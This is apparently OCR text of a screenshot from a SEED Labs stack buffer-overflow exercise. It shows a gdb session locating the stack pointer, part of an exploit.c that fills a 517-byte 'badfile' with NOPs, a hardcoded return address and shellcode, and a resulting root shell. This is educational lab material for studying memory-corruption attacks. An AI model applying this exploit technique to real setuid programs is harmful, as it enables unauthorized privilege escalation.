 SU [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal 7:07 AM Seed
Open Save Undo
Terminal
0x08048511 <+110>: ret
End of assembler dump.
(gdb) b *0x080484af
Breakpoint 1 at 0x80484af: file stack.c, line 24.
(gdb) r
Starting program: /home/seed/stack
Breakpoint 1, main (argc=1, argv=0xbffff7b4) at stack.c:24
24 badfile = fopen("badfile", "r");
(gdb) i r $esp
esp 0xbffff4f0 0xbffff4f0
(gdb) ^CQuit
(gdb) quit
A debugging session is active.
Inferior 1 [process 3773] will be killed.
Quit anyway? (y or n) y
[05/28/2017 06:55] root@ubuntu:/home/seed# gcc -o exploit exploit.c
[05/28/2017 07:02] root@ubuntu:/home/seed# id
uid=0(root) gid=0(root) groups=0(root)
[05/28/2017 07:06] root@ubuntu:/home/seed# whoami
root
[05/28/2017 07:06] root@ubuntu:/home/seed#
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x54\xf5\xff\xbf");
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 27, Col 32 INS
Right Ctrl